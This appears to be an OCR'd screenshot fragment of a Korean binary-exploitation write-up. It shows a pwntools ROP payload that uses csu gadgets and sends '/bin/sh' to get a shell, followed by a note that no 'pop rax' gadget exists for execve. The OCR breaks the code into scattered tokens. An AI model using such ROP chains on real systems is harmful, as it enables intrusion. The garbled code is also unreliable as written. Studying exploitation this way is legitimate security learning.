
payload
 += p
64
(
0
x
4012
ba)    # stage 
1
 csu
payload
 += p
64
(
0
)           # rbx
payload
 += p
64
(
0
)           # rbp
payload
 += p
64
(bss)         # r
12
payload
 += p
64
(
0
)           # r
13
payload
 += p
64
(
0
)           # r
14
payload
 += p
64
(bss + 
0
x
8
)   # r
15
payload
 += p
64
(
0
x
4012
a
0
)    # stage 
2
 csu
p
.sendline(payload)
time
.sleep(
1
)
p
.sendline(
"/bin/sh\x00"
 + p
64
(
0
x
40118
f))
여기서 또 다른 문제가 있다. syscall로 execve() 함수를 실행시
키기 위해 rax = 0x3b가 되어야 하는데, rop gadget에는 pop
rax가 없다.